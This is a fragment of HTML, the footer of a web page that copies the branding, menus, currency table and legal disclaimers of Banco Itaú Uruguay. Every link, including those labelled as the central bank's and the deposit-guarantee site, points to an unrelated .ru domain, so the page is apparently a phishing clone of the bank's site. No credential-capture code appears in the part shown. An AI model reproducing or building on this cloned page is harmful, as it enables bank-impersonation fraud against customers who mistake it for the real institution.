                                    <path d="M19.4842 3.45366C19.7304 4.0867 19.9023 4.81727 19.9492 5.87992C19.996 6.94654 20 7.28641 20 10.0017C20 12.717 19.9882 13.0569 19.9414 14.1235C19.8945 15.1862 19.7225 15.9129 19.4764 16.5498C18.9567 17.8937 17.8938 18.9564 16.5494 19.476C15.9164 19.7222 15.1857 19.894 14.1228 19.9409C13.0559 19.9879 12.716 19.9995 10.0001 19.9995C7.28418 19.9995 6.94408 19.9879 5.87738 19.9409C4.81434 19.894 4.08759 19.7222 3.45059 19.476C2.78627 19.226 2.18057 18.8314 1.68034 18.3235C1.17233 17.8234 0.777738 17.2218 0.523733 16.5498C0.277513 15.9167 0.105479 15.1862 0.0586166 14.1235C0.0117538 13.0569 0 12.717 0 10.0017C0 7.28641 0.0117538 6.94654 0.0625854 5.87595C0.109448 4.8133 0.281329 4.0867 0.527549 3.44984C0.777738 2.78567 1.17233 2.18009 1.68034 1.67998C2.18057 1.16811 2.7823 0.777417 3.45456 0.523467C4.08759 0.277453 4.81831 0.105456 5.88119 0.0586039C6.94805 0.0117513 7.28799 0 10.0039 0C12.7198 0 13.0597 0.0117513 14.1306 0.0625718C15.1934 0.109424 15.9203 0.281268 16.5572 0.527435C17.2215 0.777417 17.8272 1.17208 18.3274 1.67998C18.8394 2.18009 19.2302 2.7817 19.4842 3.45366ZM17.8035 15.9009C17.9403 15.5493 18.1044 15.0218 18.1474 14.0451C18.1943 12.9902 18.2061 12.6777 18.2061 10.0092C18.2061 7.34076 18.1943 7.02439 18.1474 5.96952C18.1044 4.99661 17.9403 4.46536 17.8035 4.11373C17.6432 3.68 17.3892 3.28931 17.0571 2.96501C16.7367 2.63292 16.3419 2.37897 15.9083 2.21888C15.5566 2.08213 15.029 1.91807 14.0521 1.87504C13.0008 1.82818 12.6843 1.81643 10.0113 1.81643C7.34246 1.81643 7.02587 1.82818 5.97077 1.87504C4.99779 1.91807 4.46628 2.08213 4.11458 2.21888C3.68075 2.37897 3.28998 2.63292 2.96575 2.96501C2.62962 3.2855 2.37562 3.68 2.21534 4.11373C2.07857 4.46536 1.91447 4.99279 1.87158 5.96952C1.82456 7.02042 1.81296 7.34076 1.81296 10.0092C1.81296 12.6777 1.82456 12.9942 1.87158 14.0491C1.91447 15.0218 2.07857 15.5532 2.21534 15.9049C2.37562 16.3384 2.62962 16.7291 2.96178 17.0534C3.28219 17.3855 3.67694 17.6395 4.11061 17.7997C4.46231 17.9365 4.98986 18.1005 5.9668 18.1434C7.01808 18.1904 7.33849 18.202 10.0075 18.202C12.6766 18.202 12.993 18.1904 14.0481 18.1434C15.0212 18.1005 15.5526 17.9365 15.9043 17.7997C16.7758 17.4637 17.4674 16.7722 17.8035 15.9009ZM4.8646 10.0011C4.8646 7.16474 7.16625 4.86375 10.003 4.86375C12.84 4.86375 15.1415 7.16474 15.1415 10.0011C15.1415 12.8374 12.84 15.1384 10.003 15.1384C7.16625 15.1384 4.8646 12.8374 4.8646 10.0011ZM6.66962 10.0012C6.66962 11.8413 8.16243 13.3336 10.0028 13.3336C11.8433 13.3336 13.336 11.8413 13.336 10.0012C13.336 8.16105 11.8433 6.66871 10.0028 6.66871C8.16243 6.66871 6.66962 8.16105 6.66962 10.0012ZM15.3453 5.85982C16.0079 5.85982 16.545 5.3228 16.545 4.66049C16.545 3.99803 16.0079 3.46116 15.3453 3.46116C14.6828 3.46116 14.1457 3.99803 14.1457 4.66049C14.1457 5.3228 14.6828 5.85982 15.3453 5.85982Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Instagram</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="11" height="23" viewBox="0 0 10 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.17512 3.32083H10.001V0.140833C9.68596 0.0975 8.60262 0 7.34096 0C4.70846 0 2.90512 1.65583 2.90512 4.69917V7.5H0.00012207V11.055H2.90512V20H6.46679V11.0558H9.25429L9.69679 7.50083H6.46596V5.05167C6.46679 4.02417 6.74345 3.32083 8.17512 3.32083Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Facebook</p>
                        </li>
                    </ul>
                    <p class="texto-BCU">
                        Infórmese sobre la Garantía de Depósitos, en su institución de intermediación financiera o en el sitio web <a class="link-texto" href="https://onejecutive.ru/itau/#/">www</a>
                        , o en el correo electrónico <a class="link-texto" href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                    </p>
                </div>
            </div>
            <div class="fade modal" id="modal-video" tabindex="-1" aria-labelledby="modal-video" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
            <div class="fade modal" id="modal-video-invesion" tabindex="-1" aria-labelledby="modal-video-invesion" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
        </section>
        <footer class="c-footer u-reboot">
            <div class="o-container">
                <div class="c-footer__content">
                    <div class="d-none d-md-block">
                        <h1 class="c-footer__logo">
                            <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                <span class="u-visuallyHidden">Itaú</span>
                                <!--  -->
                                <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_6760_799)">
                                        <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                        <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                    </g>
                                    <defs>
                                        <clippath id="clip0_6760_799">
                                            <rect width="48" height="48" fill="white"></rect>
                                        </clippath>
                                    </defs>
                                </svg>
                                <!--  -->
                            </a>
                        </h1>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-products">
                            <span>Productos</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-products">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                    cuentas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                    préstamos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                    inversiones
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                    tarjetas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                    seguros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                    Itaú Personal Bank
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-about">
                            <span>sobre Itaú</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-about">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sobreItau.html">
                                    quiénes somos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/trabajaConNosotros.html">
                                    trabajá con nosotros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sustentabilidad.html">
                                    sustentabilidad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/fundacion" target="_blank" rel="noopener noreferrer">
                                    fundación Itaú
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-info">
                            <span>más información</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-info">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/#/" target="_blank">
                                    Itaú Volar
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html">
                                    beneficios
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/aci/docs/tarifario.pdf">
                                    tarifario
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/contratosCartillas.html">
                                    contratos y cartillas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li style="position: relative">
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html#" data-popover="#cotizaciones">cotizaciones</a>
                                <!-- COTIZACIONES POPOVER -->
                                <div id="cotizaciones" class="c-popover u-reboot">
                                    <div class="c-popover__header">
                                        Cotización de la moneda
                
                                        <button class="btn-close-cotizaciones-popover u-plainButton">
                                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0.295164 0.295164C-0.0953603 0.685688 -0.101332 1.32483 0.289192 1.71535L4.5739 6.00005L0.289705 10.2842C-0.10082 10.6748 -0.0948476 11.3139 0.295677 11.7044C0.686201 12.095 1.32534 12.1009 1.71586 11.7104L6.00005 7.42621L10.2842 11.7104C10.6748 12.1009 11.3139 12.095 11.7044 11.7044C12.095 11.3139 12.1009 10.6748 11.7104 10.2842L7.42621 6.00005L11.7109 1.71535C12.1014 1.32483 12.0955 0.685688 11.7049 0.295164C11.3144 -0.0953602 10.6753 -0.101333 10.2848 0.289192L6.00005 4.5739L1.71535 0.289192C1.32483 -0.101333 0.685688 -0.0953602 0.295164 0.295164Z" fill="#969290"></path>
                                            </svg>
                                        </button>
                                    </div>
                                    <div class="c-popover__body">
                                        <table class="c-coti__table">
                                            <thead>
                                                <tr>
                                                    <th>Moneda</th>
                                                    <th class="text-right">Compra</th>
                                                    <th class="text-right">Venta</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/estados-unidos.svg" alt="Dólar" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="US.D,compra">39,05</td>
                                                    <td class="text-right" data-currency="US.D,venta">41,45</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/brasil.svg" alt="Real" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="CRUZ,compra">6,50</td>
                                                    <td class="text-right" data-currency="CRUZ,venta">8,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/argentina.svg" alt="Peso argentino" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="ARGP,compra">0,02</td>
                                                    <td class="text-right" data-currency="ARGP,venta">0,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/union-europea.svg" alt="Euro" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="EUR,compra">41,35</td>
                                                    <td class="text-right" data-currency="EUR,venta">46,72</td>
                                                </tr>
                                                <tr>
                                                    <td colspan="2" style="white-space: nowrap">Valor de la Unidad Indexada
                      </td>
                                                    <td class="text-right" data-currency="URGI">6,07</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <p class="c-coti__msg">Estas cotizaciones son en pesos uruguayos y sólo a título
                  informativo
                </p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                    seguridad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                    emergencias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/canalesdedenuncia.html">
                                    canal de denuncias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle d-none d-md-block" style="margin-bottom: 22px">encontranos en:
        </h2>
                        <ul class="c-footer__list is-open">
                            <li class="c-footer__social">
                                <a href="https://onejecutive.ru/itau/#" title="Instagram" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" heigth="24">
                                        <path fill="#D6D0CC" fill-rule="evenodd" d="M23.38 4.14c.3.76.5 1.64.56 2.92C24 8.34 24 8.74 24 12c0 3.26-.01 3.67-.07 4.95a8.8 8.8 0 0 1-.56 2.91 6.14 6.14 0 0 1-3.51 3.51c-.76.3-1.64.5-2.91.56A87.9 87.9 0 0 1 12 24a87.9 87.9 0 0 1-4.95-.07 8.8 8.8 0 0 1-2.9-.56A5.9 5.9 0 0 1 2.01 22a5.92 5.92 0 0 1-1.4-2.13 8.79 8.79 0 0 1-.55-2.91A88.01 88.01 0 0 1 0 12c0-3.26.01-3.66.08-4.95a8.8 8.8 0 0 1 .55-2.91c.3-.8.78-1.52 1.39-2.12A5.86 5.86 0 0 1 4.15.62a8.96 8.96 0 0 1 2.9-.54C8.35.01 8.76 0 12 0c3.26 0 3.67.01 4.96.08a8.8 8.8 0 0 1 2.9.55c.8.3 1.53.78 2.13 1.39a5.9 5.9 0 0 1 1.4 2.12Zm-2.02 14.94c.17-.42.37-1.05.42-2.23.05-1.26.07-1.64.07-4.84s-.02-3.58-.07-4.85a6.6 6.6 0 0 0-.42-2.22c-.19-.52-.5-1-.9-1.38a3.7 3.7 0 0 0-1.37-.9 6.58 6.58 0 0 0-2.23-.41 84.46 84.46 0 0 0-4.85-.07c-3.2 0-3.58.01-4.84.07a6.6 6.6 0 0 0-2.23.41c-.52.2-1 .5-1.38.9-.4.38-.7.86-.9 1.38a6.57 6.57 0 0 0-.41 2.22 84.31 84.31 0 0 0-.07 4.85c0 3.2.01 3.58.07 4.85a6.6 6.6 0 0 0 .4 2.23c.2.52.5.98.9 1.37.39.4.86.7 1.38.9.43.16 1.06.36 2.23.41 1.26.06 1.65.07 4.85.07 3.2 0 3.58-.01 4.85-.07a6.6 6.6 0 0 0 2.23-.41 3.98 3.98 0 0 0 2.27-2.28ZM5.84 12a6.17 6.17 0 1 1 12.33 0 6.17 6.17 0 0 1-12.33 0ZM8 12a4 4 0 1 0 8 0 4 4 0 0 0-8 0Zm10.42-4.97a1.44 1.44 0 1 0 0-2.88 1.44 1.44 0 0 0 0 2.88Z" clip-rule="evenodd"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Instagram</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#/ItauUruguay" title="Facebook" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="#D6D0CC" d="M15.81 3.98h2.2V.17A28.3 28.3 0 0 0 14.8 0c-3.16 0-5.32 1.99-5.32 5.64V9H6v4.27h3.49V24h4.27V13.27h3.35L17.64 9h-3.88V6.06c0-1.23.33-2.07 2.05-2.07Z"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Facebook</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" title="Twitter" target="_blank" rel="noopener noreferrer">
                                    <svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M25.491 25.1334L16.9892 12.7388L17.0037 12.7504L24.6693 3.8667H22.1077L15.863 11.0974L10.904 3.8667H4.18567L12.123 15.4387L12.122 15.4377L3.75067 25.1334H6.31234L13.2549 17.0888L18.7727 25.1334H25.491ZM9.889 5.80003L21.8177 23.2H19.7877L7.84934 5.80003H9.889Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Twitter</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" target="_blank" title="Linkedin" rel="noopener noreferrer">
                                    <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M19.0938 0.0996094H5.09375C2.33275 0.0996094 0.09375 2.3312 0.09375 5.08307V19.0368C0.09375 21.7886 2.33275 24.0202 5.09375 24.0202H19.0938C21.8558 24.0202 24.0938 21.7886 24.0938 19.0368V5.08307C24.0938 2.3312 21.8558 0.0996094 19.0938 0.0996094ZM8.09375 19.0368H5.09375V8.07315H8.09375V19.0368ZM6.59375 6.80935C5.62775 6.80935 4.84375 6.02196 4.84375 5.05118C4.84375 4.0804 5.62775 3.29301 6.59375 3.29301C7.55975 3.29301 8.34375 4.0804 8.34375 5.05118C8.34375 6.02196 7.56075 6.80935 6.59375 6.80935ZM20.0938 19.0368H17.0938V13.4513C17.0938 10.0944 13.0938 10.3486 13.0938 13.4513V19.0368H10.0938V8.07315H13.0938V9.83232C14.4897 7.25487 20.0938 7.0645 20.0938 12.3001V19.0368Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Enviar consulta</span>
                                </a>
                            </li>
                            <li class="c-footer__offices c-footer__sucursales">
                                <a href="https://onejecutive.ru/itau/#/inst/sucursales.html">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="currentColor" d="M12.5 2c-1.05 0-2.02.19-2.93.56A7.6 7.6 0 0 0 5.59 6.5 7.2 7.2 0 0 0 5 9.38c0 1.02.4 2.24 1.17 3.68a40.4 40.4 0 0 0 2.58 4.17c.94 1.32 1.8 2.43 2.58 3.36l1.17 1.4 1.17-1.4c.78-.93 1.64-2.04 2.58-3.36a40.4 40.4 0 0 0 2.58-4.17A8.06 8.06 0 0 0 20 9.38a7.2 7.2 0 0 0-2.2-5.22A7.45 7.45 0 0 0 12.5 2Zm2.93 14.63c-.55.78-1.09 1.5-1.62 2.17l-1.31 1.65-1.34-1.62c-.51-.67-1.05-1.4-1.61-2.18a61.6 61.6 0 0 1-1.4-2.13 29 29 0 0 1-1.09-1.9c-.43-.86-.72-1.55-.86-2.07a4.9 4.9 0 0 1-.22-1.17c0-.43.04-.86.12-1.26a6.54 6.54 0 0 1 12.75 0c.1.4.14.83.14 1.26 0 .27-.07.66-.2 1.17-.13.52-.41 1.2-.85 2.07-.3.58-.66 1.2-1.08 1.87-.42.67-.9 1.38-1.43 2.13ZM12.5 5c-.97 0-1.8.34-2.48 1.03A3.31 3.31 0 0 0 8.98 8.5c0 .97.35 1.8 1.04 2.49.68.67 1.51 1 2.48 1s1.79-.33 2.46-1A3.39 3.39 0 0 0 16 8.49a3.3 3.3 0 0 0-1.03-2.46A3.3 3.3 0 0 0 12.5 5Zm0 6A2.47 2.47 0 0 1 10 8.5c0-.7.23-1.28.72-1.77.5-.5 1.1-.75 1.78-.75.69 0 1.27.25 1.76.75.48.49.72 1.07.72 1.76A2.47 2.47 0 0 1 12.5 11Z"></path>
                                    </svg>
                                    <span>sucursales</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li class="c-footer__whatsapp">
                                <a href="https://onejecutive.ru/itau/#/inst/Whatsapp.html">
                                    <svg width="24" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2188 2.42373C11.7747 0.97789 9.85417 0.181303 7.80802 0.18042C3.59194 0.18042 0.16052 3.61162 0.158828 7.82903C0.158312 9.17713 0.510462 10.493 1.17988 11.6531L0.0947266 15.6167L4.14964 14.5531C5.26688 15.1624 6.52476 15.4837 7.80493 15.4841H7.8081C12.0237 15.4841 15.4555 12.0525 15.4572 7.83499C15.458 5.79127 14.663 3.86949 13.2188 2.42373ZM7.8081 14.1923H7.80552C6.66473 14.1919 5.5458 13.8853 4.56972 13.3061L4.33753 13.1684L1.93128 13.7995L2.57354 11.4535L2.42237 11.2128C1.786 10.2007 1.44982 9.03075 1.45034 7.8294C1.45174 4.32409 4.30375 1.4723 7.81067 1.4723C9.50872 1.47289 11.1051 2.13502 12.3054 3.33682C13.5057 4.53854 14.1663 6.13584 14.1656 7.83462C14.1642 11.3402 11.3122 14.1923 7.8081 14.1923ZM11.2954 9.43067C11.1043 9.33507 10.1647 8.87267 9.98944 8.80887C9.81429 8.74521 9.68682 8.71327 9.55943 8.90461C9.43203 9.09596 9.06568 9.52641 8.95419 9.65402C8.84269 9.78149 8.73119 9.79754 8.54014 9.70179C8.34894 9.60619 7.73318 9.40432 7.00312 8.75315C6.43497 8.24638 6.0514 7.62053 5.9399 7.42912C5.8284 7.23777 5.92798 7.13437 6.02372 7.03906C6.10968 6.9534 6.21485 6.81578 6.31045 6.70421C6.40605 6.59264 6.43784 6.51286 6.50157 6.38532C6.56531 6.25778 6.53344 6.14614 6.4856 6.05054C6.43784 5.9548 6.05559 5.01404 5.89633 4.63134C5.74119 4.25874 5.58363 4.30915 5.46632 4.30326C5.35497 4.29774 5.22743 4.29649 5.09997 4.29649C4.97257 4.29649 4.76555 4.34433 4.59032 4.53567C4.41517 4.72702 3.92142 5.18941 3.92142 6.13017C3.92142 7.07093 4.60622 7.97968 4.70182 8.10729C4.79734 8.23483 6.04956 10.1653 7.96677 10.9932C8.42269 11.1902 8.77874 11.3077 9.05633 11.3959C9.51424 11.5414 9.93086 11.5208 10.2601 11.4716C10.6274 11.4167 11.3909 11.0092 11.5502 10.5628C11.7094 10.1163 11.7094 9.73358 11.6617 9.65388C11.6139 9.57425 11.4865 9.52641 11.2954 9.43067Z" fill="currentColor"></path>
                                    </svg>
                                    <span>whatsapp</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <!-- <li class="c-footer__apps">
            <h3 style="margin-left: 0">descargá nuestras apps:</h3>
            <div class="c-footer__stack">
              <a href="/inst/appItau.html" title="App Itaú">
                <img src="/inst/includes/assets/images/mini-icon-itau-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">App Itaú</span>
              </a>
              <a href="/inst/ItauPagos.html" title="Itaú Pagos">
                <img src="/inst/includes/assets/images/mini-icon-pagos-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">Itaú Pagos</span>
              </a>
            </div>
          </li> -->
                        </ul>
                    </div>
                </div>
            </div>
            <div class="c-footer__disclaimer">
                <div class="o-container">
                    <div style="display: flex; align-items: center; gap: 16px">
                        <div class="d-block d-md-none hide-on-mobile">
                            <h1 class="c-footer__logo" style="margin: 0">
                                <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                    <span class="u-visuallyHidden">Itaú</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 56 56" width="48" height="48">
                                        <path fill="currentColor" fill-rule="evenodd" d="M46.66 0H9.34A9.33 9.33 0 0 0 0 9.33v37.34A9.33 9.33 0 0 0 9.34 56h37.32A9.34 9.34 0 0 0 56 46.67V9.33A9.34 9.34 0 0 0 46.66 0ZM8.96 46.63H4.64V28.05h4.32v18.58Zm21.85-4.42c.05-.23.07-.48.07-.7h-.02v-1.48l-.85.01c-.46.02-.89.05-1.28.12-1.67.26-2.79.93-2.79 2.24 0 1.17.82 1.79 2.02 1.79 1.36 0 2.4-.87 2.77-1.77l.01-.03.02-.04a.39.39 0 0 0 .05-.14Zm-8.13-8.59a11.79 11.79 0 0 1 5.72-1.31c4.79 0 6.44 2.74 6.44 6.1v8.24h-3.52l-.48-1.44h-.05a5.63 5.63 0 0 1-4.36 1.78c-3.1 0-4.78-2.14-4.78-4.26 0-3.6 3.47-5.42 9.1-5.4v-.15c0-.66-.53-1.94-3.07-1.94a8.9 8.9 0 0 0-4.18 1.12l-.82-2.74Zm24.13-.9v8.16c0 .33-.04.62-.15.88a2.8 2.8 0 0 1-2.6 1.8c-1.78 0-2.55-1.3-2.55-3.48V32.7h-4.23v8.15c0 1.1.13 2.01.4 2.78.26.77.62 1.4 1.08 1.89.46.49 1 .87 1.64 1.1.64.23 1.34.34 2.1.34a5.77 5.77 0 0 0 4.03-1.57c.24-.27.44-.51.59-.72l.54 1.98h3.42V32.72h-4.27Zm-33.77-.02v-4.65h4.2v4.65h2.69v3.18h-2.69v4.93c0 1.7.34 2.64 1.85 2.64.43 0 .77-.06.89-.11v3.23l-.05.01c-.55.21-1.05.4-2.3.4a4.6 4.6 0 0 1-3.4-1.3c-.8-.85-1.19-2.26-1.19-4.13v-5.67h-1.98V32.7h1.98Zm32.16-4.65-2.6 3.75h3l3.7-3.75h-4.1Z" clip-rule="evenodd"></path>
                                    </svg>
                                </a>
                            </h1>
                        </div>
                        <div class="c-footer__legal">
                            <div class="div-legal">
                                © <span class="currentYear">2024</span>
                                Itaú - Banco Itaú Uruguay S.A.
            
                                <span>
                                    se encuentra supervisada por el Banco Central del Uruguay | Por
              mayor información puedes acceder a
              <a href="https://onejecutive.ru/itau/#" target="_blank" rel="noopener noreferrer">www.bcu.gub.uy</a>
                                </span>
                            </div>
                            Infórmese sobre la Garantía de Depósitos, en su institución de
          intermediación financiera ó en el sitio web
          <a href="https://onejecutive.ru/itau/#/inst/www.copab.org.uy" target="_blank" rel="noopener noreferrer">www.copab.org.uy</a>
